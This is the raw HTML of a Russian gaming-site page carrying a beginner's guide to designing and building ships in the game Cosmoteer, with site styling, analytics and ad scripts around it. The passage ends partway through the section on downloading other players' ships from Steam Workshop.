100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='arve-main-css' href='https://portalvirtualreality.ru/wp-content/plugins/advanced-responsive-video-embedder/build/main.css?ver=b087dd41bba279baeb77' type='text/css' media='all' />
<link rel='stylesheet' id='my-plugin-custom-block-css-css' href='https://portalvirtualreality.ru/wp-content/plugins/my-plugin-theme/css/my-plugin.css?ver=13.0' type='text/css' media='all' />
<link rel='stylesheet' id='advanced-google-recaptcha-style-css' href='https://portalvirtualreality.ru/wp-content/plugins/advanced-google-recaptcha/assets/css/captcha.min.css?ver=1.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='reset-css' href='https://portalvirtualreality.ru/wp-content/themes/PortalVR-Theme/assets/css/reset.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='base-css' href='https://portalvirtualreality.ru/wp-content/themes/PortalVR-Theme/assets/css/base.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://portalvirtualreality.ru/wp-content/themes/PortalVR-Theme/assets/css/fontawesome.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://portalvirtualreality.ru/wp-content/themes/PortalVR-Theme/assets/css/style.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='adaptive-css' href='https://portalvirtualreality.ru/wp-content/themes/PortalVR-Theme/assets/css/adaptive.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='single-css-css' href='https://portalvirtualreality.ru/wp-content/themes/PortalVR-Theme/assets/css/templates/single.css?ver=3.3.1' type='text/css' media='all' />
<script type="text/javascript" id="advanced-google-recaptcha-custom-js-extra">
/* <![CDATA[ */
var agrRecaptcha = {"site_key":"6LcQi_MnAAAAALvUI1K6w7YWdFAxSkU71-cXXzi3"};
/* ]]> */
</script>
<script type="text/javascript" src="https://portalvirtualreality.ru/wp-content/plugins/advanced-google-recaptcha/assets/js/captcha.min.js?ver=1.0.15" id="advanced-google-recaptcha-custom-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=ru_RU&amp;onload=agrLoad&amp;render=explicit&amp;ver=1.0.15" id="advanced-google-recaptcha-api-js"></script>
<link rel="https://api.w.org/" href="https://portalvirtualreality.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://portalvirtualreality.ru/wp-json/wp/v2/posts/158527" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://portalvirtualreality.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://portalvirtualreality.ru/?p=158527' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://portalvirtualreality.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fportalvirtualreality.ru%2Fcosmoteer-rukovodstvo-po-proektirovaniyu-korablya-kak-postroit-novyj-korabl%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://portalvirtualreality.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fportalvirtualreality.ru%2Fcosmoteer-rukovodstvo-po-proektirovaniyu-korablya-kak-postroit-novyj-korabl%2F&#038;format=xml" />
		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<meta name="generator" content="Elementor 3.15.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://portalvirtualreality.ru/wp-content/uploads/2020/01/icon-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://portalvirtualreality.ru/wp-content/uploads/2020/01/icon-1-298x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://portalvirtualreality.ru/wp-content/uploads/2020/01/icon-1-298x300.png" />
<meta name="msapplication-TileImage" content="https://portalvirtualreality.ru/wp-content/uploads/2020/01/icon-1.png" />
<meta name="yandex-verification" content="0176716299a641a5">
<meta name="verify-admitad" content="8fd6c4f544" />

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter91844510 = new Ya.Metrika({
                    id:91844510,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            x = "https://mc.yandex.ru/metrika/watch.js",
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        for (var i = 0; i < document.scripts.length; i++) {
            if (document.scripts[i].src === x) { return; }
        }
        s.type = "text/javascript";
        s.async = true;
        s.src = x;

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/91844510" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



<!-- Yandex РСЯ главный скрипт -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

<!-- Google Adsense главный скрипт -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4312952848255915" crossorigin="anonymous"></script>

<!-- SAPE RTB JS -->
<!--
<script
    async="async"
    src="https://cdn-rtb.sape.ru/rtb-b/js/284/2/92284.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END -->

<!-- Viqeo главный скрипт -->
<script async src="https://cdn.viqeo.tv/js/vq_starter.js"></script>

<!-- Viqeo: Замена Youtube видео -->

        <!-- SEO Langs Template -->
            
        <link rel="alternate" hreflang="ru" href="https://portalvirtualreality.ru/cosmoteer-rukovodstvo-po-proektirovaniyu-korablya-kak-postroit-novyj-korabl/" />
                
        <link rel="alternate" hreflang="en" href="https://portalvirtualreality.com/cosmoteer-rukovodstvo-po-proektirovaniyu-korablya-kak-postroit-novyj-korabl/" />
                
        <link rel="alternate" hreflang="ar" href="https://ar.portalvirtualreality.com/cosmoteer-rukovodstvo-po-proektirovaniyu-korablya-kak-postroit-novyj-korabl/" />
                
        <link rel="alternate" hreflang="zh-CN" href="https://zh-CN.portalvirtualreality.com/cosmoteer-rukovodstvo-po-proektirovaniyu-korablya-kak-postroit-novyj-korabl/" />
                
        <link rel="alternate" hreflang="pl" href="https://pl.portalvirtualreality.com/cosmoteer-rukovodstvo-po-proektirovaniyu-korablya-kak-postroit-novyj-korabl/" />
                
        <link rel="alternate" hreflang="fr" href="https://fr.portalvirtualreality.com/cosmoteer-rukovodstvo-po-proektirovaniyu-korablya-kak-postroit-novyj-korabl/" />
                
        <link rel="alternate" hreflang="de" href="https://de.portalvirtualreality.com/cosmoteer-rukovodstvo-po-proektirovaniyu-korablya-kak-postroit-novyj-korabl/" />
                
        <link rel="alternate" hreflang="it" href="https://it.portalvirtualreality.com/cosmoteer-rukovodstvo-po-proektirovaniyu-korablya-kak-postroit-novyj-korabl/" />
                
        <link rel="alternate" hreflang="pt" href="https://pt.portalvirtualreality.com/cosmoteer-rukovodstvo-po-proektirovaniyu-korablya-kak-postroit-novyj-korabl/" />
                
        <link rel="alternate" hreflang="es" href="https://es.portalvirtualreality.com/cosmoteer-rukovodstvo-po-proektirovaniyu-korablya-kak-postroit-novyj-korabl/" />
                
        <link rel="alternate" hreflang="uk" href="https://uk.portalvirtualreality.com/cosmoteer-rukovodstvo-po-proektirovaniyu-korablya-kak-postroit-novyj-korabl/" />
                
        <link rel="alternate" hreflang="ko" href="https://ko.portalvirtualreality.com/cosmoteer-rukovodstvo-po-proektirovaniyu-korablya-kak-postroit-novyj-korabl/" />
        
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Play:wght@400;700&display=swap" rel="stylesheet">
</head>
<body class="custom-background">
    <header class="navbar">
        <div class="navbar-inner">
            <a href="https://portalvirtualreality.ru/" class="custom-logo-link" rel="home"><img width="290" height="111"   alt="Portal Virtual Reality" decoding="async" data-src="https://portalvirtualreality.ru/wp-content/uploads/2023/11/cropped-cropped-logo.png" class="custom-logo lazyload" src="[data-uri]" /><noscript><img width="290" height="111" src="https://portalvirtualreality.ru/wp-content/uploads/2023/11/cropped-cropped-logo.png" class="custom-logo" alt="Portal Virtual Reality" decoding="async" /></noscript></a>            <nav class="navbar-collapse">
                <ul id="menu-glavnoe" class="menu"><li id="menu-item-143174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-143174"><a href="https://portalvirtualreality.ru/">Главная</a></li>
<li id="menu-item-107186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107186"><a href="https://portalvirtualreality.ru/category/novosti/">Новости</a></li>
<li id="menu-item-107187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107187"><a href="https://portalvirtualreality.ru/category/kino/">Кино и Сериалы</a></li>
<li id="menu-item-107188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107188"><a href="https://portalvirtualreality.ru/category/fajly-dlya-igr/mod/">Моды для игр</a></li>
<li id="menu-item-107189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107189"><a href="https://portalvirtualreality.ru/category/novosti/xalyava/">Халява</a></li>
</ul>            </nav>
            <div class="user-panel-area">
                
<a href="#" class="header-icon-btn header-search-btn modal-btn" pvr-target="modal-search">
    <i class="fas fa-search"></i>
</a>

<a rel="nofollow" href="https://portalvirtualreality.ru/wp-login.php?action=register" class="header-register-btn btn" role="button">Регистрация</a>
<a rel="nofollow" href="https://portalvirtualreality.ru/wp-login.php?redirect_to=https%3A%2F%2Fportalvirtualreality.ru%2Fcosmoteer-rukovodstvo-po-proektirovaniyu-korablya-kak-postroit-novyj-korabl%2F" class="header-login-btn btn" role="button">Войти</a>

                <a href="#" class="burger-menu modal-btn" pvr-target="modal-mobile" pvr-function="burgerIconChange" role="button">
                    <i class="fa fa-solid fa-bars"></i>
                </a>
            </div>
        </div>
        <a href="#" class="navbar-special-offer hide" rel="nofollow">
            <span class="clamp clamp-1">
                Спецпредложение
            </span>
        </a>
    </header>

    <div class="main-layers-wrapper">
        <div class="foundation-wrapper">
            <div class="container">
                <div class="content-container">

            
    <div class="game-block-by-post"
        style="background-image: url(https://portalvirtualreality.ru/wp-content/uploads/2022/10/Новый-проект-2022-10-25T214026.798.webp)">
        <div class="block">
            <div class="post post-block post-line post-game post-attachment-game">
                <div class="post-thumbnail image-box image-box-cover">
                    <img width="229" height="300"   alt="" decoding="async" fetchpriority="high" data-srcset="https://portalvirtualreality.ru/wp-content/uploads/2022/10/Новый-проект-2022-10-25T213859.060-229x300.webp 229w, https://portalvirtualreality.ru/wp-content/uploads/2022/10/Новый-проект-2022-10-25T213859.060-110x144.webp 110w, https://portalvirtualreality.ru/wp-content/uploads/2022/10/Новый-проект-2022-10-25T213859.060-96x125.webp 96w, https://portalvirtualreality.ru/wp-content/uploads/2022/10/Новый-проект-2022-10-25T213859.060.webp 382w"  data-src="https://portalvirtualreality.ru/wp-content/uploads/2022/10/Новый-проект-2022-10-25T213859.060-229x300.webp" data-sizes="(max-width: 229px) 100vw, 229px" class="attachment-medium size-medium lazyload" src="[data-uri]" /><noscript><img width="229" height="300" src="https://portalvirtualreality.ru/wp-content/uploads/2022/10/Новый-проект-2022-10-25T213859.060-229x300.webp" class="attachment-medium size-medium" alt="" decoding="async" fetchpriority="high" srcset="https://portalvirtualreality.ru/wp-content/uploads/2022/10/Новый-проект-2022-10-25T213859.060-229x300.webp 229w, https://portalvirtualreality.ru/wp-content/uploads/2022/10/Новый-проект-2022-10-25T213859.060-110x144.webp 110w, https://portalvirtualreality.ru/wp-content/uploads/2022/10/Новый-проект-2022-10-25T213859.060-96x125.webp 96w, https://portalvirtualreality.ru/wp-content/uploads/2022/10/Новый-проект-2022-10-25T213859.060.webp 382w" sizes="(max-width: 229px) 100vw, 229px" /></noscript>                </div>
                <div class="post-content">
                    <a href="https://portalvirtualreality.ru/games/cosmoteer-konstruktor-i-komandir-zvezdolyota/" class="post-title absolute-link clamp clamp-2">
                        Cosmoteer: Конструктор и командир звездолёта                    </a>
                    <div class="post-meta">
                            <div class="game-stars">
                    <span class="fa fa-star checked"></span>
                        <span class="fa fa-star checked"></span>
                        <span class="fa fa-star checked"></span>
                        <span class="fa fa-star checked"></span>
                        <span class="fa fa-star"></span>
                </div>
                            October 24, 2022                    </div>
                    <div class="excerpt clamp clamp-2">
                        Постройте звездолёт своей мечты! Встаньте во главе экипажа и ведите его в эпические битвы — на покорение полного опасностей космоса. Играйте в одиночку или с друзьями, испытайте свой корабль в PvP битвах онлайн. Пусть воображение ведёт вас к звёздам!                    </div>
                    <div class="game-terms">
                                                    <a href="https://portalvirtualreality.ru/genres/vid-sverxu/" class="btn">
                                Вид сверху                            </a>
                                                        <a href="https://portalvirtualreality.ru/genres/gonki-na-vyzhivanie/" class="btn">
                                Гонки на выживание                            </a>
                                                        <a href="https://portalvirtualreality.ru/genres/dlya-neskolkix-igrokov/" class="btn">
                                Для нескольких игроков                            </a>
                                                        <a href="https://portalvirtualreality.ru/genres/indi/" class="btn">
                                Инди                            </a>
                                                        <a href="https://portalvirtualreality.ru/genres/kosmicheskij-simulyator/" class="btn">
                                Космический симулятор                            </a>
                                                </div>
                </div>
            </div>
            <div class="game-links__by-post">
                    <a href="https://portalvirtualreality.ru/games/cosmoteer-konstruktor-i-komandir-zvezdolyota/#game-info" class="btn">
        Об Игре    </a>
    <a href="https://portalvirtualreality.ru/games/cosmoteer-konstruktor-i-komandir-zvezdolyota/#date-realese" class="btn">
        Дата Выхода    </a>
    <a href="https://portalvirtualreality.ru/games/cosmoteer-konstruktor-i-komandir-zvezdolyota/#system-requiments" class="btn">
        Требования    </a>
    <a href="https://portalvirtualreality.ru/gamescontent/158519/" class="btn">
        Новости    </a>
            <a href="https://cosmoteer.net/" class="btn" >
            Официальный сайт        </a>
                    </div>
        </div>
    </div>
    
<div class="ad-line">
    <div class="widget_text widget block"><div class="widget_text widget-container"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-348713-17
<div id="yandex_rtb_R-A-348713-17" style="max-height: 140px;">
<div style="height: 140px;"></div>
</div>
<script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-348713-17",
		"renderTo": "yandex_rtb_R-A-348713-17"
	})
})
</script>
-->
<a href="https://novelight.ru/" class="image-box">
	<img  alt="" data-src="http://portalvirtualreality.ru/wp-content/uploads/2026/01/banner.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="http://portalvirtualreality.ru/wp-content/uploads/2026/01/banner.jpg" alt="" /></noscript>
</a></div></div></div></div>

<div class="main">

    <main class="single block">
        
        <article>
            <a href="https://portalvirtualreality.ru/category/secrets/" class="btn btn-main post-category">
                Секреты            </a>

            <h1 class="single-title">
                Cosmoteer &#8211; руководство по проектированию корабля. Как построить новый корабль            </h1>

            <div class="single-meta post-meta">
                <div class="left">
                    <div class="author">
                        <img alt=''  data-srcset='https://secure.gravatar.com/avatar/f690e1199db59d135225855c0dbf225f43ceed56ef474740c5298542bac9eabb?s=192&#038;d=monsterid&#038;r=g 2x'  height='96' width='96' decoding='async' data-src='https://secure.gravatar.com/avatar/f690e1199db59d135225855c0dbf225f43ceed56ef474740c5298542bac9eabb?s=96&#038;d=monsterid&#038;r=g' class='avatar avatar-96 photo lazyload' src='[data-uri]' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/f690e1199db59d135225855c0dbf225f43ceed56ef474740c5298542bac9eabb?s=96&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/f690e1199db59d135225855c0dbf225f43ceed56ef474740c5298542bac9eabb?s=192&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript>                        <span>
                            Butcher79                        </span>
                    </div>
                    <time datetime="2022-10-25T23:09:36+03:00">
                        25 октября, 2022                    </time>
                </div>
                <div class="right">
                    <div class="meta-comment">
                        <span class="fa fa-comment"></span>
                        7                    </div>
                </div>
            </div>

            <figure class="image-box image-box-cover post-thumbnail">
                <img width="768" height="432"   alt="" decoding="async" data-srcset="https://portalvirtualreality.ru/wp-content/uploads/2022/10/Новый-проект-2022-10-25T214221.482-768x432.webp 768w, https://portalvirtualreality.ru/wp-content/uploads/2022/10/Новый-проект-2022-10-25T214221.482-300x169.webp 300w, https://portalvirtualreality.ru/wp-content/uploads/2022/10/Новый-проект-2022-10-25T214221.482-1024x576.webp 1024w, https://portalvirtualreality.ru/wp-content/uploads/2022/10/Новый-проект-2022-10-25T214221.482-1536x864.webp 1536w, https://portalvirtualreality.ru/wp-content/uploads/2022/10/Новый-проект-2022-10-25T214221.482-110x62.webp 110w, https://portalvirtualreality.ru/wp-content/uploads/2022/10/Новый-проект-2022-10-25T214221.482-222x125.webp 222w, https://portalvirtualreality.ru/wp-content/uploads/2022/10/Новый-проект-2022-10-25T214221.482.webp 1600w"  data-src="https://portalvirtualreality.ru/wp-content/uploads/2022/10/Новый-проект-2022-10-25T214221.482-768x432.webp" data-sizes="(max-width: 768px) 100vw, 768px" class="attachment-medium_large size-medium_large wp-post-image lazyload" src="[data-uri]" /><noscript><img width="768" height="432" src="https://portalvirtualreality.ru/wp-content/uploads/2022/10/Новый-проект-2022-10-25T214221.482-768x432.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" srcset="https://portalvirtualreality.ru/wp-content/uploads/2022/10/Новый-проект-2022-10-25T214221.482-768x432.webp 768w, https://portalvirtualreality.ru/wp-content/uploads/2022/10/Новый-проект-2022-10-25T214221.482-300x169.webp 300w, https://portalvirtualreality.ru/wp-content/uploads/2022/10/Новый-проект-2022-10-25T214221.482-1024x576.webp 1024w, https://portalvirtualreality.ru/wp-content/uploads/2022/10/Новый-проект-2022-10-25T214221.482-1536x864.webp 1536w, https://portalvirtualreality.ru/wp-content/uploads/2022/10/Новый-проект-2022-10-25T214221.482-110x62.webp 110w, https://portalvirtualreality.ru/wp-content/uploads/2022/10/Новый-проект-2022-10-25T214221.482-222x125.webp 222w, https://portalvirtualreality.ru/wp-content/uploads/2022/10/Новый-проект-2022-10-25T214221.482.webp 1600w" sizes="(max-width: 768px) 100vw, 768px" /></noscript>            </figure>
                        <div class="content">
            	            </div>
                        
            <div class="content">
                
<p class="has-medium-font-size"><strong><a href="https://portalvirtualreality.ru/gamescontent/158519/">Cosmoteer</a> была выпущена вчера как игра раннего доступа. В этой статье мы дадим вам много советов по проектированию судов и расскажем, как построить новый корабль. Вы также узнаете, как загружать корабли других. </strong></p>



<p>Многим игрокам понравилась идея геймплея, который позволяет строить собственные космические корабли. На этой странице мы дадим вам несколько советов по дизайну судов.</p><div class='code-block code-block-8' style='margin: 8px 0; clear: both;'>

    <a href="https://portalvirtualreality.ru/quiz/ispytanie-pustoshej-naskolko-xorosho-vy-znaete-mir-fallout/" target="_blank" class="quiz-shortcode a-block" style="background-image: url(https://portalvirtualreality.ru/wp-content/uploads/2019/06/Как-Играть-в-Fallout-76-300x126.jpg)">
        <div class="background">
            <div class="post-title">Испытание Пустошей: Насколько хорошо Вы знаете мир Fallout?</div>
            <div class="post-meta">10 вопросов</div>
            <div class="btn btn-super">Я отвечу на всё!</div>
        </div>
    </a>
    </div>




<ul class="wp-block-list">
<li><a href="#1">Советы для начинающих</a></li>



<li><a href="#2">Как скачать дизайн корабля</a></li>



<li><a href="#3">Как построить свой корабль?</a></li>



<li><a href="#4">Как сохранить свой корабль?</a></li>



<li><a href="#5">Как использовать сохраненный корабль</a></li>
</ul>



<h2 class="wp-block-heading" id="1">Советы для начинающих</h2>



<p>Начиная приключение Cosmoteer, стоит иметь в виду определенные пропорции. Представляем некоторые из них:</p>



<ol class="wp-block-list">
<li><strong>Пусть ваши пушки будут целиться в основном в одном направлении.</strong>&nbsp;Это даст вам больше огневой мощи, чем если бы ваши пушки были рассредоточены. Конечно, вы должны убедиться, что ничто не атакует вас с неправильной стороны.</li>



<li><strong>Убедитесь, что все близко</strong>. Различные единицы оборудования должны быть укомплектованы вашими людьми. Вам также понадобятся различные виды сырья и оборудования по всему кораблю. Убедитесь, что вам не придется перевозить необходимое сырье с одной стороны корабля на другую.</li>



<li><strong>Позаботьтесь об обороне</strong>. Как правило, броня более эффективна, чем щиты, если учесть соотношение цены и брони.</li>



<li><strong>Определенные элементы корабля</strong>&nbsp;(например, заводы)&nbsp;<strong>становятся более эффективными</strong>, если разместить их рядом друг с другом. Вы узнаете это по зеленым процентам.</li>
</ol>


<div class="wp-block-image">
<figure class="aligncenter size-full"><img decoding="async" width="720" height="405"  alt=""  data-srcset="https://portalvirtualreality.ru/wp-content/uploads/2022/10/image-2129.png 720w, https://portalvirtualreality.ru/wp-content/uploads/2022/10/image-2129-300x169.png 300w, https://portalvirtualreality.ru/wp-content/uploads/2022/10/image-2129-110x62.png 110w, https://portalvirtualreality.ru/wp-content/uploads/2022/10/image-2129-222x125.png 222w"  data-src="https://portalvirtualreality.ru/wp-content/uploads/2022/10/image-2129.png" data-sizes="(max-width: 720px) 100vw, 720px" class="wp-image-158528 lazyload" src="[data-uri]" /><noscript><img decoding="async" width="720" height="405" src="https://portalvirtualreality.ru/wp-content/uploads/2022/10/image-2129.png" alt="" class="wp-image-158528" srcset="https://portalvirtualreality.ru/wp-content/uploads/2022/10/image-2129.png 720w, https://portalvirtualreality.ru/wp-content/uploads/2022/10/image-2129-300x169.png 300w, https://portalvirtualreality.ru/wp-content/uploads/2022/10/image-2129-110x62.png 110w, https://portalvirtualreality.ru/wp-content/uploads/2022/10/image-2129-222x125.png 222w" sizes="(max-width: 720px) 100vw, 720px" /></noscript></figure></div>


<ol class="wp-block-list">
<li><strong>Следите за индикаторами в правом нижнем углу экрана</strong>. Они сообщат вам, сколько у вас членов экипажа, сколько у вас энергии и т. Д. Они также дадут вам совет о том, сколько ресурсов вам нужно.</li>



<li><strong>Не забудьте обновиться.</strong>&nbsp;Несмотря на высокую начальную стоимость, лучше регулярно запасаться новейшими корабельными запчастями.</li>
</ol>



<h2 class="wp-block-heading" id="2">Как скачать дизайн корабля</h2>



<p>Есть&nbsp;<strong>2 способа скачать корабли других игроков</strong>&nbsp;в&nbsp;<em>Cosmoteer</em>. Ниже приведены оба.</p>



<h3 class="wp-block-heading">Steam</h3>



<p>Самый простой способ загрузить новые конструкции кораблей &#8211; непосредственно из&nbsp;<strong>Steam Worhshop</strong>. Вы можете сделать это, перейдя к&nbsp;<strong>игровой</strong>&nbsp;<strong>карточке в библиотеке</strong>&nbsp;или&nbsp;<strong>карточке продукта в магазине</strong>. Выберите соответственно: Мастерская или Посетить мастерскую. Теперь просто нажмите&nbsp;<strong>Подписаться</strong>&nbsp;рядом с интересующим вас судном.</p>


<div class="wp-block-image">
